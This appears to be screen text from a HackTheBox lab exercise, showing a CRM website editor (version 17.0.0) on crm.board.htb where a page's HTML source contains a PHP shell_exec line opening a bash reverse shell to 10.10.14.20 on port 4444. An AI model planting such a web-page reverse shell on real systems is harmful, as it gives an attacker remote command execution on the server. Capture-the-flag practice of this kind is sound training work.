 crm.board.htb/website/index.php?website=test&pageid=2&ac
14
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Home Tools Websites 17.0.0 admin
Website: test
Page: [page 002] test - test Help on specific syntax tips SAVE AND STAY SAVE CANCEL
HTML Source - Show more/less lines
1 <!-- Enter here your HTML content. Add a section with an id tag and tag contenteditable="true" if you
2 <section id="mysection1" contenteditable="true">
3 <?PHP shell_exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.20/4444 0>&1'"); ?>
4 </section>
5